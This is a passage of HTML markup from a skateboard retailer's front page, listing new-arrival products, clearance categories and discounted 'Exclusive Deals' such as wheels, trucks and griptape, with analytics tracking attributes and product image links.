<div class="cattable-wrap-cell-info-name">Dickies Skateboarding Wingville Jeans Brown Tint Wash</div>

<div class="cattable-wrap-cell-info-price">



<span>$64.99</span>






</div>
</div>
</a>
</div>

</li>















<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-gxbhbhs.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="GX1000 Bomb Hills Not Countries Hoodie Burgundy" data-gtm_promo_name="GX1000 Bomb Hills Not Countries Hoodie Burgundy" data-gtm_promo_id="GXBHBHS" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 9">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=GXBHBHS-RD-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=GXBHBHS-RD-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=GXBHBHS-RD-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=GXBHBHS-RD-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=GXBHBHS-RD-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="GX1000 Bomb Hills Not Countries Hoodie Burgundy"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">GX1000 Bomb Hills Not Countries Hoodie Burgundy</div>

<div class="cattable-wrap-cell-info-price">



<span>$80.00</span>




</div>
</div>
</a>
</div>

</li>















<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-rcksbn.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="RVCA KSL Beanie" data-gtm_promo_name="RVCA KSL Beanie" data-gtm_promo_id="RCKSBN" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 10">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=RCKSBN-GN-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSBN-GN-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSBN-GN-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSBN-GN-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=RCKSBN-GN-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="RVCA KSL Beanie"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">RVCA KSL Beanie</div>

<div class="cattable-wrap-cell-info-price">



<span>$26.00</span>




</div>
</div>
</a>
</div>

</li>















<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-rcksht.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="RVCA KSL Snapback Hat" data-gtm_promo_name="RVCA KSL Snapback Hat" data-gtm_promo_id="RCKSHT" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 11">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=RCKSHT-TN-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSHT-TN-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSHT-TN-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=RCKSHT-TN-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=RCKSHT-TN-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="RVCA KSL Snapback Hat"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">RVCA KSL Snapback Hat</div>

<div class="cattable-wrap-cell-info-price">



<span>$32.99</span>




</div>
</div>
</a>
</div>

</li>















<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-sfadlw.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Spitfire F4 Durao Burn Squad Lock-In 99a Wheels" data-gtm_promo_name="Spitfire F4 Durao Burn Squad Lock-In 99a Wheels" data-gtm_promo_id="SFADLW" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 12">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=SFADLW-WH-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=SFADLW-WH-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=SFADLW-WH-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=SFADLW-WH-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=SFADLW-WH-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Spitfire F4 Durao Burn Squad Lock-In 99a Wheels"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Spitfire F4 Durao Burn Squad Lock-In 99a Wheels</div>

<div class="cattable-wrap-cell-info-price">



<span>$45.99</span>




</div>
</div>
</a>
</div>

</li>









</ul>
</div>

<div class="multi_blk-wrap-btn">
<a class="btn btn-outline-dark" href="catpage-newitems.html" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Shop All New Arrivals" data-gtm_promo_name="New Items" data-gtm_promo_id="FP1" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 12">Shop All New Arrivals</a>
</div>

</div>

</section>

















    






<section class="multi_blk category_section">



<header id="CLEARFP" class="catheader">
<h2>Clearance Items</h2>
</header>



<div class="catheader_info">
<div class="catheader_info-sub catheader_info-catdesc">
<div class="catheader_info-catdesc-inner"><div class="check_read-inner"><a href="catpage-sale.html">Shop All Clearance Items</a></div></div>
</div>
</div>




<div class="multi_blk-wrap">
<div class="prodcarousel profile_card">
<ul class="prodcarousel_wrap">









<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-saledeck.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Decks" data-gtm_promo_name="Clearance Skateboard Decks" data-gtm_promo_id="SALEDECK" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 0">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHRBRFDK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHRBRFDK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHRBRFDK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHRBRFDK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHRBRFDK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Anti Hero Beres Refuse Deck 8.63 x 32.044" />



</div>
<h4>Clearance Decks</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salecomps.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Complete Skateboards" data-gtm_promo_name="Clearance Complete Skateboards" data-gtm_promo_id="SALECOMPS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 1">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=SMHLBKCMP-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=SMHLBKCMP-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=SMHLBKCMP-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=SMHLBKCMP-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=SMHLBKCMP-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Sk8 Mafia House Logo Black Micro Complete 6.0 x 23.5" />



</div>
<h4>Clearance Complete Skateboards</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-saleshoe.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Shoes" data-gtm_promo_name="Clearance Skate Shoes" data-gtm_promo_id="SALESHOE" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 2">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img  class="is-shoe"srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADASAB-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADASAB-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADASAB-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADASAB-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADASAB-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Aloha Super Shoes Aurora Ruby/Black/Gum" />



</div>
<h4>Clearance Shoes</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-saletees.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance T-Shirts" data-gtm_promo_name="Clearance Skate T-Shirts" data-gtm_promo_id="SALETEES" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 3">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADS4TS-WH-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADS4TS-WH-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADS4TS-WH-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADS4TS-WH-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADS4TS-WH-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Skateboarding 4.0 Logo Tee SM White" />





</div>
<h4>Clearance T-Shirts</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-hssale.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Skate Sweatshirts" data-gtm_promo_name="Clearance Skate Sweatshirts" data-gtm_promo_id="HSSALE" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 4">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHEXHS-GY-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHEXHS-GY-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHEXHS-GY-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHEXHS-GY-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHEXHS-GY-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Anti Hero Eagle YOUTH Hoodie YMD Heather Grey " />





</div>
<h4>Clearance Skate Sweatshirts</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salecloth.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Skate Jackets" data-gtm_promo_name="Clearance Skate Jackets" data-gtm_promo_id="SALECLOTH" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 5">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADDCQJK-LG-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADDCQJK-LG-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADDCQJK-LG-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADDCQJK-LG-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADDCQJK-LG-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Dill Copa Quilted Jacket MD Silver Pebble" />





</div>
<h4>Clearance Skate Jackets</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salecustom.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Skate Tops" data-gtm_promo_name="Clearance Skate Tops" data-gtm_promo_id="SALECUSTOM" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 6">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=DKFSYCS-RD-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=DKFSYCS-RD-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=DKFSYCS-RD-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=DKFSYCS-RD-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=DKFSYCS-RD-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Dickies Flannel Shirt YOUTH Jacket YMD Red Ochre" />





</div>
<h4>Clearance Skate Tops</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salebottom.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Skate Bottoms" data-gtm_promo_name="Clearance Skate Bottoms" data-gtm_promo_id="SALEBOTTOM" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 7">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADKBPT-BK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADKBPT-BK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADKBPT-BK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADKBPT-BK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADKBPT-BK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Kader Pants 30&quot; Black" />





</div>
<h4>Clearance Skate Bottoms</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salehats.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Skate Hats" data-gtm_promo_name="Clearance Skate Hats" data-gtm_promo_id="SALEHATS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 8">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHNRWHT-WH-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNRWHT-WH-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNRWHT-WH-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNRWHT-WH-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHNRWHT-WH-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Anti Hero Natty Revs Snapback Hat Adj White " />





</div>
<h4>Clearance Skate Hats</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-saletrucks.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Trucks" data-gtm_promo_name="Clearance Skateboard Trucks" data-gtm_promo_id="SALETRUCKS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 9">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=INBTGTR-BL-SI-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=INBTGTR-BL-SI-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=INBTGTR-BL-SI-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=INBTGTR-BL-SI-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=INBTGTR-BL-SI-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Independent Stage 11 BTG Speed Standard Truck" />



</div>
<h4>Clearance Trucks</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-salewheels.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Wheels" data-gtm_promo_name="Clearance Skateboard Wheels" data-gtm_promo_id="SALEWHEELS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 10">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=SFST1WH-WH-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=SFST1WH-WH-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=SFST1WH-WH-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=SFST1WH-WH-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=SFST1WH-WH-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Spitfire F4 Lil Smokies Tablet 101a Wheels" />



</div>
<h4>Clearance Wheels</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>













<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-boxlshoes.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Clearance Items" data-tracklabel="Clearance Parts" data-gtm_promo_name="Clearance Skateboard Parts" data-gtm_promo_id="BOXLSHOES" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 11">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=KXNBATR-SI-GN-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=KXNBATR-SI-GN-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=KXNBATR-SI-GN-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=KXNBATR-SI-GN-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=KXNBATR-SI-GN-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Krux K5 Standard Truck Nora By Alexis" />



</div>
<h4>Clearance Parts</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>






</ul>
</div>
</div>

</section>















    
<section class="multi_blk category_section">

<header id="" class="catheader">
<h2>Exclusive Deals</h2>
</header>






<div class="container-fluid multi_blk-wrap promocard">
<div class="row">









<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="catpage-bsretrowh.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="BSRETROWH - Bones Retros Wheels Only $26.98" data-gtm_promo_name="Bones Retros Wheels Only $26.98" data-gtm_promo_id="BSRETROWH" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/BONES.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=BS421WH-WH-1.jpg&amp;nw=166" alt="Bones STF Retros 99a V4 Wide Wheels" />


</div>
</div>








<div class="col promocard_wrap-title">Only $26.98</div>
<div class="col promocard_wrap-sub">Bones Retros Wheels</div>
</div>
</a>
</div>







<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="descpage-inmhrtr.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="INARMIDPC - Independent Reynolds Mid Hollow Trucks" data-gtm_promo_name="Independent Reynolds Mid Hollow Trucks" data-gtm_promo_id="INARMIDPC" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/INDEPENDENT.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=INMHRTR-SI-SI-1.jpg&amp;nw=166" alt="Independent Mid Hollow Reynolds Block Truck Silver" />


</div>
</div>




<div class="col promocard_wrap-title">Only $24.98</div>
<div class="col promocard_wrap-sub">Independent Reynolds Mid Hollow Trucks</div>
</div>
</a>
</div>










<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="catpage-whminilogo.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="WHMINILOGO - Mini Logo Skateboard Wheels" data-gtm_promo_name="Mini Logo Skateboard Wheels" data-gtm_promo_id="WHMINILOGO" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/MINILOGO1.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=MLA2OWH-OR-1.jpg&amp;nw=166" alt="Mini Logo A-Cut &quot;2&quot; Orange 101a Wheels" />


</div>
</div>








<div class="col promocard_wrap-title">Only $16.99</div>
<div class="col promocard_wrap-sub">Mini Logo Wheels</div>
</div>
</a>
</div>










<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="catpage-mobcheapgt.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="MOBCHEAPGT - Mob Graphic Griptape Only $6.98" data-gtm_promo_name="Mob Graphic Griptape Only $6.98" data-gtm_promo_id="MOBCHEAPGT" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/MOB.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=MOAGGT-1.jpg&amp;nw=166" alt="Mob Argyle Griptape" />


</div>
</div>








<div class="col promocard_wrap-title">Only $6.98</div>
<div class="col promocard_wrap-sub">Mob Graphic Griptape</div>
</div>
</a>
</div>







<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="descpage-ojc21wh.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="OJCWHPC - OJ From Concentrate Wheels" data-gtm_promo_name="OJ From Concentrate Wheels" data-gtm_promo_id="OJCWHPC" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/OJ.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=OJC21WH-WH2-1.jpg&amp;nw=166" alt="OJ From Concentrate Hardline 101a Wheels" />


</div>
</div>




<div class="col promocard_wrap-title">Only $19.98</div>
<div class="col promocard_wrap-sub">OJ From Concentrate Wheels</div>
</div>
</a>
</div>










<div class="col-6 col-md-4 col-lg-3 promocard_card">



<a href="catpage-cmpsancle.html" class="ga_event" data-trackcategory="Promo Cards" data-trackaction="FP - Exclusive Deals" data-tracklabel="CMPSANCLE - San Clemente Complete Skateboards" data-gtm_promo_name="San Clemente Complete Skateboards" data-gtm_promo_id="CMPSANCLE" data-gtm_promo_creative="FP Promo Card" data-gtm_promo_position="Primary 0">
<div class="row promocard_wrap">
<div class="col promocard_wrap-brandlogo">


<img src="https://img.skatewarehouse.com/graphics-resizer/logos/SANCLEMENTE.svg" alt="" />


</div>


<div class="col promocard_wrap-img">
<div class="promocard-img_contain">

